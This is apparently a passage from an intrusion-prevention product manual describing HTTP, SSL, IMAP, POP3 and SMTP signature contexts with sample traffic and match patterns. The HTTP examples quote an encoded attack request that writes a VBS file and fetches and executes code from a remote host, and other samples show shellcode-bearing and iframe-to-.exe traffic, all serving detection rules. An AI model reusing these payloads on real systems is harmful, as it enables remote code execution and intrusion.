http-url-parsed (CTS)	<p>Matches the decoded, normalized URL in an HTTP request.</p> <p>Example of normalized URL field in HTTP request: GET /?search=%00{.save%7C%25TEMP%25%5CpcpWGhmTuiYgi.vbs%7CSet%20x=CreateObject(%22Microsoft.XMLHTT P%22)%0D%0AOn%20Error%20Resume%20Next%0D%0Ax.Open%20%22GET%22,%22http://192.168.200.1:8080/ GOHapSp%22,False%0D%0AIf%20Err.Number%20%3C%3E%200%20Then%0D%0Awsh.exit%0D%0AEnd%20If%0D% 0Ax.Send%0D%0AExecute%20x.responseText.} HTTP/1.1 Host: 192.168.200.2</p> <p>Example of context usage: Context: http-url-parsed pattern: ".*\[rmp\]"</p>

Table 58: Service Contexts: HTTP (continued)

Context and Direction	Description Example of Contexts
http-url-parsed-param (CTS)	<p>Matches the decoded, normalized URL in an HTTP request along with the CGI parameters, if any</p> <p>Example of header fields in HTTP request: GET /?search=%00{.save%7C%25TEMP%25%5CpcpWGhmTUiYgi.vbs%7CSet%20x=CreateObject(%22Microsoft.XMLHTT P%22)%0D%0AOn%20Error%20Resume%20Next%0D%0Ax.Open%20%22GET%22,%22http://192.168.200.1:8080/ G0HapSp%22,False%0D%0AIf%20Err.Number%20%3C%3E%200%20Then%0D%0Awsh.exit%0D%0AEnd%20If%0D% 0Ax.Send%0D%0AExecute%20x.responseText.} HTTP/1.1 Host: 192.168.200.2</p> <p>Example of context usage: Context: http-url-parsed-param pattern: <code>"*%[[0-9a-fA-F]][0-9a-fA-F].*"</code></p>
http-url-parsed-param-parsed (CTS)	<p>Matches the decoded, normalized URL in an HTTP request along with the decoded CGI parameters, if any</p>
http-url-variable (CTS)	<p>Matches each CGI variable in the URL of an HTTP GET request.</p> <p>Example of header fields in HTTP request: GET /Exoops/class/debug/highlight.php?file=c:\phpdev\www\Exoops\mainfile.php&line=151 HTTP/1.1 Host: www.google.com</p> <p>Example of context usage: Context: http-url-variable pattern: <code>"\[file\]=([A-Za-z]: /).*['; b"]"</code></p>
http-url-variable-parsed (CTS)	<p>Matches each decoded CGI variable in the URL of an HTTP GET request.</p>
http-variable (CTS)	<p>Matches each CGI variable in an HTTP GET or POST request.</p> <p>Example of header fields in HTTP request: GET /Exoops/class/debug/highlight.php?file=c:\phpdev\www\Exoops\mainfile.php&line=151 HTTP/1.1 Host: www.google.com</p> <p>Example of context usage: Context: http-variable pattern: <code>"file=c:.*"</code></p>
http-variable-parsed (CTS)	<p>Matches each decoded CGI variable in an HTTP GET or POST request.</p>

Service Contexts: SSL

The table displays the security context details for SSL:

Table 59: Service Contexts: SSL

Context and Direction	Description Example of Contexts
ssl-cert-common-name (ANY)	<p>Matches the common name attribute of the SSL certificate.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Certificate Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 2513 Handshake Protocol: Certificate Handshake Type: Certificate (11) Length: 2509 Certificates Length: 2506 Certificates (2506 bytes) Certificate Length: 1187 Certificate: 3082049f30820287a00302010202021000300d06092a8648... (id-at- <u>commonName</u>=*) <u>signedCertificate</u> version: v3 (2) <u>serialNumber</u>: 4096 signature (sha256WithRSAEncryption) Algorithm Id: 1.2.840.113549.1.1.11 (sha256WithRSAEncryption) issuer: <u>rdnSequence</u> (0) <u>rdnSequence</u>: 1 item (id-at-<u>commonName</u>=Server Self-Signed Root CA) <u>RDNSSequence</u> item: 1 item (id-at-<u>commonName</u>=Server Self-Signed Root CA) <u>RelativeDistinguishedName</u> item (id-at-<u>commonName</u>=Server Self-Signed Root CA) Id: 2.5.4.3 (id-at-<u>commonName</u>) Directorystring: uTF8String (4) uTF8String: Server Self-Signed Root CA validity</p> <p>Example of context usage:</p> <div>Context: ssl-cert-common-name pattern: "Server"</div>

Table 59: Service Contexts: SSL (continued)

Context and Direction	Description Example of Contexts
ssl-cert-organization-name (ANY)	<p>Matches the organization name in the SSL certificate.</p> <p>Example of field in SSL transaction:</p> <pre> Transport Layer Security TLSv1 Record Layer: Handshake Protocol: Server Hello TLSv1 Record Layer: Handshake Protocol: Certificate Content Type: Handshake (22) Version: TLS 1.0 (0x0301) Length: 880 Handshake Protocol: Certificate Handshake Type: Certificate (11) Length: 876 Certificates Length: 873 Certificates (873 bytes) Certificate Length: 870 Certificate: 30820362308202c0a003020102020100300d06092a864886... (pkcs-9-at- emailAddress=4iDK4D,id-at-commonName=6o2XroBpAwP930Ce,id-at-organizationalUnitName=4xjzSrjo6Tt,id-at-organizationName=gEf2xu,id-at-localityName=jnM,id-at-stateOrP signedCertificate version: v3 (2) serial Number: 0 signature (md5WithRSAEncryption) issuer: rdnSequence (0) rdnSequence: 7 items (pkcs-9-at-emailAddress=4iDK4D,id-at-commonName=6o2XroBpAwP930Ce,id-at-organizationalUnitName=4xjzSrjo6Tt,id-at-organizationalUnitName=gEf2xu,id-at-localityName=jnM,id-at-stateOrProvinceName=pN2,id-at-countryName=JP) RDNSSequence item: 1 item (id-at-countryName=JP) RDNSSequence item: 1 item (id-at-stateOrProvinceName=pN2) RDNSSequence item: 1 item (id-at-localityName=jnM) RDNSSequence item: 1 item (id-at-organizationName=gEf2xu) RelativeDistinguishedName item (id-at-organizationName=gEf2xu) Id: 2.5.4.10 (id-at-organizationName) </pre> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; display: inline-block;">Context: ssl-cert-organization-name pattern: "gEf2xu"</div>

Table 59: Service Contexts: SSL (continued)

Context and Direction	Description Example of Contexts
ssl-cert- organizational-unit- name (ANY)	<p>Matches the organizational unit name in the SSL certificate.</p> <p>Example of field in SSL transaction: Transport Layer Security</p> <p> TLSv1 Record Layer: Handshake Protocol: Server Hello TLSv1 Record Layer: Handshake Protocol: Certificate Content Type: Handshake (22) Version: TLS 1.0 (0x0301) Length: 880 Handshake Protocol: Certificate Handshake Type: Certificate (11) Length: 876 Certificates Length: 873 Certificates (873 bytes) Certificate Length: 870 Certificate: 30820362308202cba003020102020100300d06092a864886... (pkcs-9-at- emailAddress=4iDK4D,id-at-commonName=6o2XroBpAwP930Ce,id-at-organizationalUnitName=4xjzSrjo6Tt,id-at-organizationName=gEf2xu,id-at-localityName=jnM,id-at-stateOrP </p> <p> signedCertificate version: v3 (2) serial Number: 0 signature (md5WithRSAEncryption) issuer: rdnSequence (0) rdnSequence: 7 items (pkcs-9-at-emailAddress=4iDK4D,id-at-commonName=6o2XroBpAwP930Ce,id-at-organizationalUnitName=4xjzSrjo6Tt,id-at-organizationalName=gEf2xu,id-at-localityName=jnM,id-at-stateOrProvinceName=pN2,id-at-countryName=JP) RDNSequence item: 1 item (id-at-countryName=JP) RDNSequence item: 1 item (id-at-stateOrProvinceName=pN2) RDNSequence item: 1 item (id-at-localityName=jnM) RDNSequence item: 1 item (id-at-organizationName=gEf2xu) RelativeDistinguishedName item (id-at-organizationName=gEf2xu) Id: 2.5.4.10 (id-at-organizationName) Directorystring: printableString (1) printableString: gEf2xu RDNSequence item: 1 item (id-at-organizationalUnitName=4xjzSrjo6Tt) RDNSequence item: 1 item (id-at-commonName=6o2XroBpAwP930Ce) RDNSequence item: 1 item (pkcs-9-at-emailAddress=4iDK4D) </p> <p>Example of context usage: Context: ssl-cert-organizational-unit-name pattern: "gEf2xv"</p>

Table 59: Service Contexts: SSL (continued)

Context and Direction	Description Example of Contexts
ssl-certificate (ANY)	<p>Matches the entire SSL certificate content.</p> <p>Example of field in SSL transaction:</p> <p>[2 Reassembled TCP Segments (2518 bytes): #6(1377), #8(1141)] Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Certificate Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 2513 Handshake Protocol: Certificate Handshake Type: Certificate (11) Length: 2509 Certificates Length: 2506 Certificates (2506 bytes) Certificate Length: 1187 Certificate: 3082049f30820287a00302010202021000300d06092a8648... (id-at- commonName=*) signedCertificate algorithmIdentifier (sha256WithRSAEncryption) Padding: 0 encrypted: 50f72b4632fc6bd298fccac50988438748690e10dcd69935... Certificate Length: 1313 Certificate: 3082051d30820305a0030201020209008521456c0c768201... (id-at- commonName=Server Self-Signed Root CA)</p> <p>Example of context usage: Context: ssl-certificate pattern: "\x 3082049f \x"</p>
ssl-change-cipher-spec (ANY)	<p>Matches the Change-Cipher-Spec Message Content</p>
ssl-client-hello (CTS)	<p>Matches SSL client hello message content.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Client Hello Content Type: Handshake (22) Version: TLS 1.0 (0x0301) Length: 255 Handshake Protocol: Client Hello Handshake Type: Client Hello (1) Length: 251 Version: TLS 1.2 (0x0303) Random: 58c7f7a0093eb4c6b69250d10a6246e4e4eci7ed9c3c5f33... Session ID Length: 0 Cipher Suites Length: 122 Cipher Suites (61 suites) Compression Methods Length: 1 Compression Methods (1 method) Extensions Length: 88 Extension: server_name (len=17) Extension: ec_point_formats (len=4) Extension: supported_groups (len=8) Extension: session_ticket (len=0) Extension: signature_algorithms (len=34) Extension: heartbeat (len=1)</p> <p>Example of context usage: Context: ssl-client-hello pattern: "session_ticket"</p>

Table 59: Service Contexts: SSL (*continued*)

Context and Direction	Description Example of Contexts
ssl-client-key-exchange (CTS)	<p>Matches SSL client key exchange message content.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1 Record Layer: Handshake Protocol: Client Key Exchange Content Type: Handshake (22) Version: TLS 1.0 (0x0301) Length: 134 Handshake Protocol: Client Key Exchange Handshake Type: Client Key Exchange (16) Length: 130 RSA Encrypted PreMaster Secret Encrypted PreMaster length: 128 Encrypted PreMaster: 0b40bf8e10c8db63delcd8f5e5ba8b2411a0d7b5c05509f9... TLSv1 Record Layer: Change Cipher Spec Protocol: Change Cipher Spec TLSv1 Record Layer: Handshake Protocol: Encrypted Handshake Message</p> <p>Example of context usage:</p> <p>Context: ssl-client-key-exchange pattern: “[DigiNotar.*CA\].* ”</p>
ssl-client-version (CTS)	<p>Matches the client SSL version.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Client Hello Content Type: Handshake (22) Version: TLS 1.0 (0x0301) Length: 255 Handshake Protocol: Client Hello Handshake Type: Client Hello (1) Length: 251 Version: TLS 1.2 (0x0303) Random: 58c7f7a0093eb4c6b69250dl0a6246e4e4ecl7ed9c3c5f33... Session ID Length: 0</p> <p>Example of context usage:</p> <p>Context: ssl-client-version pattern: “\x 0303 \x”</p>

Table 59: Service Contexts: SSL (*continued*)

Context and Direction	Description Example of Contexts
ssl-selected-cipher-suite (STC)	<p>Matches the selected cipher suite in the server hello message.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Server Hello Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 66 Handshake Protocol: Server Hello Handshake Type: Server Hello (2) Length: 62 Version: TLS 1.2 (0x0303) Random: 58c28albeaaa9dfa4ef2b0c2a26224a6f3c5f7eb85a0a07e... Session ID Length: 0 Cipher Suite: TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (0xc02f) Compression Method: null (0) Extensions Length: 22</p> <p>Example of context usage:</p> <div>Context: ssl-selected-cipher-suite pattern: "\xc02f\x"</div>
ssl-server-hello (STC)	<p>Matches SSL server hello message content.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Server Hello Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 66 Handshake Protocol: Server Hello Handshake Type: Server Hello (2) Length: 62 Version: TLS 1.2 (0x0303) Random: 58c28albeaaa9dfa4ef2b0c2a26224a6f3c5f7eb85a0a07e... Session ID Length: 0 Cipher Suite: TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (0xc02f) Compression Method: null (0) Extensions Length: 22 Extension: renegotiationinfo (len=1) Extension: ec_point_formats (len=4) Extension: session_ticket (len=0) Extension: heartbeat (len=1)</p> <p>Example of context usage:</p> <p>Context: ssl-server-hello pattern: "session_ticket "</p>

Table 59: Service Contexts: SSL (continued)

Context and Direction	Description Example of Contexts
ssl-server-key-exchange (STC)	<p>Matches SSL server key exchange message content.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Server Key Exchange Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 333 Handshake Protocol: Server Key Exchange Handshake Type: Server Key Exchange (12) Length: 329 EC Diffie-Hellman Server Params</p> <p>Example of context usage: Context: ssl-server- key-exchange pattern: ".*\x01000000ff\x.* "</p>
ssl-server- version (STC)	<p>Matches the SSL server version.</p> <p>Example of field in SSL transaction:</p> <p>Transport Layer Security TLSv1.2 Record Layer: Handshake Protocol: Server Hello Content Type: Handshake (22) Version: TLS 1.2 (0x0303) Length: 66 Handshake Protocol: Server Hello Handshake Type: Server Hello (2) Length: 62 Version: TLS 1.2 (0x0303) Random: 58c28albeaaa9dfa4ef2b0c2a26224a6f3c5f7eb85a0a07e...</p> <p>Example of context usage:</p> <div> Context: ssl-server-version pattern: "\x 0303 \x" </div>

Table 60: Service Contexts: IMAP (continued)

Context and Direction	Description Example of Contexts
imap-command (CTS)	<p>Matches each IMAP command name in an IMAP session.</p> <p>Example of field in IMAP transaction:</p> <p>Internet Message Access Protocol Line: a001 LOGIN "admin vat" foobar\r\n Request: a001 LOGIN "admin vrt" foobar Request Tag: a001 Request Command: LOGIN Request Username: admi Request Password: rt</p> <p>Example of context usage: Context: imap-command pattern: "LOGIN"</p>
imap-command-line (CTS)	<p>Matches each IMAP command name and arguments in an IMAP session.</p> <p>Example of field in IMAP transaction:</p> <p>Internet Message Access Protocol Line: a001 LOGIN "admin vrt" foobar\r\n Request: a001 LOGIN "admin vrt" foobar Request Tag: a001 Request Command: LOGIN Request Username: admi Request Password: rt</p> <p>Example of context usage: Context: imap-command pattern: "LOGIN"</p>
imap-copy (CTS)	Matches arguments of IMAP Copy command in an IMAP session.
imap-create (CTS)	Matches arguments of IMAP Create command in an IMAP session.

Table 60: Service Contexts: IMAP (*continued*)

Context and Direction	Description Example of Contexts
imap-mailbox (CTS)	<p>Matches each mailbox name in an IMAP session.</p> <p>Example of field in IMAP transaction:</p> <p>Internet Message Access Protocol Line: 2 SELECT "INBOX"\r\n Request: 2 SELECT "INBOX" Request Tag: 2 Request Command: SELECT Request Folder: "INBOX"</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px;">Context: imap-mailbox pattern: "INBOX"</div>
imap-myrights (CTS)	Matches arguments of IMAP MyRights command in an IMAP session.
imap-rename (CTS)	Matches arguments of IMAP Rename command in an IMAP session.
imap-search (CTS)	<p>Matches arguments of IMAP Search command in an IMAP session.</p> <p>Example of field in IMAP transaction:</p> <p>Internet Message Access Protocol Line [truncated]: 4 SEARCH ON AA AA AA Request [truncated]: 4 SEARCH ON AA AA AA Request Tag: 4 Request Command: SEARCH Request Folder: ON</p> <p>Example of context usage:</p> <p>Context: imap-search pattern: "ONAAAA"</p>

Table 60: Service Contexts: IMAP (continued)

Context and Direction	Description
	Example of Contexts
imap-user (CTS)	<p>Matches the IMAP user name in an IMAP session.</p> <p>Example of field in IMAP transaction:</p> <p>Internet Message Access Protocol Line: a001 LOGIN "admin vrt" foobar\r\n Request: a001 LOGIN "admin vrt" foobar Request Tag: a001 Request Command: LOGIN Request Username: admi Request Password: rt</p> <p>Example of context usage: Context: imap-status pattern: "admi"</p>

Service Contexts: PoP3

The table displays the security context details for PoP3:

Table 61: Service Contexts: POP3

Context and Direction	Description
	Example of Contexts
pop3-apop (CTS)	Matches the arguments of the APOP command in a POP3 session.
pop3-auth (CTS)	<p>Matches the arguments of the AUTH command in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <p>AUTH "^1.....1.....!...@...../bin/sh</p> <p>Example of context usage:</p> <div>Context: pop3-auth pattern: " *//</div>

Table 61: Service Contexts: POP3 (continued)

Context and Direction	Description Example of Contexts
pop3-command (CTS)	<p>Matches each of the POP3 command names in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <pre>USER test +OK Password required for test. PASS blarg</pre> <p>Example of context usage:</p> <div>Context: pop3-command pattern: "USER"</div>
pop3-command-line (CTS)	<p>Matches each command line in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <pre>USER test +OK Password required for test. PASS blarg</pre> <p>Example of context usage:</p> <div>Context: pop3-command-line pattern: "test"</div>
pop3-data-line (STC)	<p>Matches lines in the e-mail body of an POP3 transaction.</p>
pop3-data-text-html (STC)	<p>Matches lines in a text/html MIME attachment in the body of an POP3 transaction.</p> <p>Example of field in POP3 transaction:</p> <pre>Content-Type: text/html; charset="iso-8859-l" Content-Transfer-Encoding: quoted-printable <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0Transitional//EN"> <HTMLxHEAD> <META http-equiv=3DContent-Type content=3D"text/html; = charset=3Diso-8859-l"> <META content=3D"MSHTML 6.00.2737.800" name=3DGENERATOR> <STYLEx/STYLE> </HEAD> <BO DYxl F RAM E src=3D"foobar .exe"x/I F RAM Ex/BO DYx/HTM L></pre> <p>Example of context usage:</p> <div>Context: pop3-data-text-html pattern: ".*<[iframe\][^>]*\[src=\][^>]+\.[exe\][^>]*>.*"</div>

Table 61: Service Contexts: POP3 (continued)

Context and Direction	Description Example of Contexts
pop3-header-from (STC)	<p>Matches the From: header of an e-mail in a POP3 transaction.</p> <p>Example of field in POP3 transaction:</p> <pre>RETR 1 +OK 823 octets Message-ID: <Cx12bPveF3DwTvoSVOrYAoB8sBi45x60KG3Gopol_Nlfs5gYmVJhDwz8ry>; Date: Thu, 21 Mar 2013 17:47:10+0530 From: LMleW2eTAGHyOicdTHEeQZQFNI @ RfdJ kklF.gov MIME-Version: 1.0</pre> <p>Example of context usage:</p> <div>Context: pop3-header-from pattern: "LMI"</div>
pop3-header-line (STC)	Matches each header line of an e-mail in POP3 transaction.
pop3-header-reply-to (STC)	<p>Matches the Reply-To: header of an e-mail in a POP3 transaction.</p> <p>Example of field in POP3 transaction:</p> <pre>From: james@american.secteam.juniper.net Message-ID: <002c01c49791\$51c036a0\$de069d0a@yakima>; Reply-To: <james@american.secteam.juniper.net>; To: "sample" <sample@american.secteam.juniper.net>; Subject: dsdsad</pre> <p>Example of context usage:</p> <div>Context: pop3-header-reply-to pattern: "james"</div>
pop3-header-sender (STC)	Matches the Sender: header of an e-mail in a POP3 transaction.
pop3-header-subject (STC)	<p>Matches the Subject: header of an e-mail in a POP3 transaction</p> <p>Example of field in POP3 transaction:</p> <pre>Message-ID: <Cx12bPveF3DwTvoSVOrYAoB8sBi45x60KG3Gopol_Nlfs5gYmVJhDwz8ry>; Date: Thu, 21 Mar 2013 17:47:10+0530 From: LMleW2eTAGHyOicdTHEeQZQFNI @ RfdJ kklF.gov MIME-Version: 1.0 To: vJZ7wkNhktgef7D6TJOSvyODKhWa58mVez@cZzCzquEzqHPYsgtFb.edu Subject: 6qylcdATL8QbKNglnrceaZn7XKBcxSWV9K4</pre> <p>Example of context usage:</p> <div>Context: pop3-header-subject pattern: "6qy"</div>

Table 61: Service Contexts: POP3 (continued)

Context and Direction	Description Example of Contexts
pop3-header-to (STC)	<p>Matches the To: header of an e-mail in a POP3 transaction.</p> <p>Example of field in POP3 transaction:</p> <p>Message-ID: <lrCxf2bPveF3DwTvoSVOrYAoB8sBi45x60KG3GopoLNlfs5gYmVJhDwz8ry> Date: Thu, 21 Mar 2013 17:47:10+0530 From: LMleW2eTAGHyOcicdTHEeQZQFNI@RfdJkklF.gov MIME-Version: 1.0 To: vJZ7wkNhktgef7D6TJOSvyODKhWa58mVez@cZzCzguEzqHPYsgtFb.edu Subject: 6qylcdATL8QbKNglNrceaZn7XKBcxSWV9K4</p> <p>Example of context usage:</p> <p>Context: pop3-header-to pattern: "vJZ7"</p>
pop3-header-x-field (STC)	<p>Matches each extended header (that start with X-) of an e-mail in a POP3 transaction.</p> <p>Example of field in POP3 transaction:</p> <p>Content-Type: multipart/alternative; boundary="=_NextPart_000_0029_01C49756.A5367E10" X-Priority: 3 X-MSMail-Priority: Normal</p> <p>Example of context usage:</p> <p>Context: pop3-header-x-field pattern: "3"</p>
pop3-header-x-mailer (STC)	<p>Matches the X-Mailer: header of an e-mail in a POP3 transaction.</p> <p>Example of field in POP3 transaction:</p> <p>boundary="=_NextPart_000_0029_01C49756.A5367E10" X-Priority: 3 X-MSMail-Priority: Normal X-Mailer: Microsoft Outlook Express 6.00.2741.2600</p> <p>Example of context usage:</p> <p>Context: pop3-header-x-mailer pattern: "Outlook"</p>
pop3-list (CTS)	<p>Matches the arguments of the LIST command in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <p>LIST h1^ f1 -ERR Message 0 does not exist.</p> <p>Example of context usage:</p> <p>Context: pop3-list pattern: "f1"</p>

Table 61: Service Contexts: POP3 (continued)

Context and Direction	Description Example of Contexts
pop3-mime-content-data (STC)	<p>Matches the first 64 bytes of the base-64 decoded MIME attachment data in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <p>Content-Type: application/octet-stream; name=mNTNAhB21nBFCb.Wmf) Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="mNTNAhB21nBFCb.Wmf" AQAJAAAEQAAAAABQAAAAA/////xMCMgCWAAMAAAAA== -184295621176442192310324-</p> <p>Example of context usage:</p> <p>Context: pop3-mime-content-data pattern: "AQA"</p>
pop3-mime-content-filename (STC)	<p>Matches the content filename of a MIME attachment in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <p>Content-Type: application/octet-stream; name=mNTNAhB21nBFCb.Wmf) Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="mNTNAhB21nBFCb.Wmf"</p> <p>Example of context usage:</p> <p>Context: pop3-mime-content-filename pattern: "mNTN"</p>
pop3-mime-content-name (STC)	<p>Matches the content name of a MIME attachment in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <p>Content-Type: application/octet-stream; name=mNTNAhB21nBFCb.Wmf) Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="mNTNAhB21nBFCb.Wmf"</p> <p>Example of context usage:</p> <p>Context: pop3-mime-content-name pattern: "mNTN"</p>
pop3-retr (CTS)	<p>Matches the arguments of the RETR command in a POP3 session.</p> <p>Example of field in POP3 transaction:</p> <p>LIST +OK 1 visible messages (1470 octets) 1 1470 . RETR 1</p> <p>Example of context usage:</p> <p>Context: pop3-retr pattern: "1"</p>
pop3-top (CTS)	<p>Matches the arguments of the TOP command in a POP3 session.</p>

Table 61: Service Contexts: POP3 (continued)

Context and Direction	Description Example of Contexts
pop3-uidl (CTS)	Matches the arguments of the UIDL command in a POP3 session.
pop3-user (CTS)	Matches the user name of a POP3 session. Example of field in POP3 transaction: USER test +OK Password required for test. PASS blarg Example of context usage: Context: pop3-user pattern: "test"
pop3-xtnd (CTS)	Matches the arguments of the XTND command in a POP3 session.

Service Contexts: SMTP

The table displays the security context details for SMTP:

Table 62: Service Contexts: SMTP

Context and Direction	Description Example of Contexts
smtp-banner (STC)	Matches the banner returned by the server at the start of an SMTP transaction. Example of field in SMTP response: 220 MERCUR SMTP-Server (v3.20.01 AS-7864334)for Windows NT ready at Fri,28Jan 2005 20:34:15+0100 HELO sv2.mech.kyoto-u.ac.jp 250 mailserver Hello 130.54.19.130 MAIL FROM:<> 250 <>, sender ok RCPT TO:<nelson_ladner_3@zoom-bim.nl> 550 Recipient not here QUIT 221130.54.19.130 closing connection Example of context usage: Context: smtp_banner pattern: ". *MERCUR_SMTP-Server_(v((3\.[0-9] ([0-2][0-9]))) (4\.[0-2][A0-9])) .*"

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-command-line (CTS)	<p>Matches any SMTP command line.</p> <p>Example of field in SMTP transaction: 220 river.fscinternet.com ESMTP Sendmail 8.12.10/8.12.10; Mon, 28 Feb 200517:11:08 -0500 HELO fscinternet.com</p> <p>Example of context usage: Context: smtp-command-line pattern: "HELO"</p>
smtp-data-line (CTS)	<p>Matches lines in the e-mail body of an SMTP transaction.</p> <p>Example of field in SMTP request: From: "Attacker" <attacker@microsoft.local> X-MimeOLE: Produced By Microsoft MimeOLE V6.00.2900.2962 Return-Path: attacker@microsoft.local BEGIN:DAYLIGHT DTSTART:20060402T020000 RRULE:FREQ=YEARLY;INTERVAL=1;BYDAY=1SU;BYMONTH=4 TZOFFSETFROM:-0500 TZOFFSETTO:-0400 TZNAME:Daylight Savings Time END:DAYLIGHT END:VTIMEZONE BEGIN:VEVENT END:VCALENDAR</p> <p>Example of context usage: Context: smtp-data-line pattern: "BEGIN:VEVENT"</p>
smtp-data-text-html (CTS)	<p>Matches lines in a text/html MIME attachment in the body of an SMTP transaction.</p> <p>Example of field in SMTP request: Content-Type: text/html; charset="iso-8859-l" Content-Transfer-Encoding: quoted-printable <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0Transitional//EN"> <HTMLxHEADx <META http-equiv=3DContent-Type content=3D"text/html; charset=3Diso-8859-l"> <META content=3D"MSHTML 6.00.2800.1106" name=3DGENERATORxSTYLExSTYLEx </HEADx <BODY bgcolor=3D#ffffffx <DIVx<div></DIVx/BODYx/HTMLx</p> <p>Example of context usage: Context: smtp-data-text-html pattern: ".*\u[&lt;xml\][A&gt;]*\s*\[id\s*=(3D)?\s*(, ")?\]\u.*"</p>

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-data-text-plain (CTS)	<p>Matches lines in a text/plain MIME attachment in the body of an SMTP transaction.</p> <p>Example of field in SMTP request: Content-Type: text/plain Content-Transfer-Encoding: quoted-printable Please see attachment for the ActMon Computer Monitoring report. The report is in 256-bit AES encrypted raw log format. You can use the Contro= I Center to convert it to a report. This message does NOT appear in full version of ActMon Computer Monitoring. Buy it now at: &lt;URL:http://www.ActMon.com/rd/actmon.asp?ref=3DrGa5200201&gt; This email was sent by ActMon Computer Monitoring V5.20 (c) 2005 http://www.ActMon.com</p> <p>Example of context usage: Context: smtp-data-text-html pattern: "ActMon Computer"</p>
smtp-from (CTS)	<p>Matches the contents of the MAIL, SAML, SEND, and SOML commands.</p> <p>Example of field in SMTP transaction: DATA 354 Enter mail, end with on a line by itself From: &lt;keys@keys.com&gt; To: myu@fscinternet.com Subject: WINXPPRO ,4</p> <p>Example of context usage: Context: smtp-from pattern: "[&lt;keys@keys\.com&gt;]"</p>
smtp-header (CTS)	<p>Matches any unfolded header in the SMTP data.</p> <p>Example of field in SMTP request: Content-Type: application/octet-stream; name=ieeEFu3HpZPfu4.aU) Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="ieeEFu3HpZPfu4.aU"</p> <p>Example of context usage: Context: smtp-header pattern: ".*filename="[A"]*V\[AU]"</p>
smtp-header-comment (CTS)	<p>Matches the Comment: header in the SMTP data.</p>

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-header-from (CTS)	<p>Matches the From: header in the SMTP data.</p> <p>Example of field in SMTP request: DATA 354 Enter mail, end with on a line by itself X-OEM: iOpus Software GmbH Date: Mon, 28 Feb 2005 17:11:12 -0500 To: <myu@fscintemet.com> From: <myu@fscinternet.com></p> <p>Example of context usage: Context: smtp-header-from pattern: "myu"</p>
smtp-header-line (CTS)	<p>Matches any header lines in the SMTP data.</p> <p>Example of field in SMTP request: DATA 354 Enter mail, end with on a line by itself From: <keys@keys.com> To: myu@fscinternet.com Subject: WINXPPRO ,4</p> <p>Example of context usage: Context: smtp-header-line pattern: "[<keys@keys\.com>]"</p>
smtp-header-reply-to (CTS)	<p>Matches the Reply-To: header in the SMTP data.</p> <p>Example of field in SMTP request: To: hahosoya@kurims.kyoto-u.ac.jp Reply-To: "Voyages-SNCF.com bons-plans-at-voyages-sncf.com on-line shopping/l.O-Allow " <jthOhsvboyOt@sneakemail.com> Subject: Pâques: faites le pont a petit prix!</p> <p>Example of context usage: Context: smtp-header-reply-to pattern: "voyages"</p>
smtp-header-sender (CTS)	<p>Matches the Sender: header in the SMTP data.</p>

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-header-subject (CTS)	<p>Matches the Subject: header in the SMTP data.</p> <p>Example of field in SMTP request: Date: Mon, 28 Feb 2005 17:11:12 -0500 To: <myu@fscinternet.com> From: <myu@fscinternet.com> Subject: Report, No. 1, Current User:VRT X-Priority: Normal</p> <p>Example of context usage: Context: smtp-header-subject pattern: "Report"</p>
smtp-header-to (CTS)	<p>Matches the To: header in the SMTP data.</p> <p>Example of field in SMTP request: Date: Mon, 28 Feb 2005 17:11:12 -0500 To: <myu@fscinternet.com> From: <myu@fscinternet.com> Subject: Report, No. 1, Current User:VRT X-Priority: Normal</p> <p>Example of context usage: Context: smtp-header-to pattern: "myu"</p>
smtp-header-x-field (CTS)	<p>Matches all extended headers that start with X- in the SMTP data.</p> <p>Example of field in SMTP request: Date: Mon, 28 Feb 2005 17:11:12 -0500 To: <myu@fscinternet.com> From: <myu@fscinternet.com> Subject: Report, No. 1, Current User:VRT X-Priority: Normal</p> <p>Example of context usage: Context: smtp-header-x-field pattern: "Normal"</p>

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-header-x-mailer (CTS)	<p>Matches the X-Mailer: header in the SMTP data.</p> <p>Example of field in SMTP request: X-Priority: 3 (normal) X-MSMail-Priority: Normal X-Mailer: 220171 ANSMTP 868</p> <p>Example of context usage: Context: smtp-header-x-mailer pattern: "ANSMTP"</p>
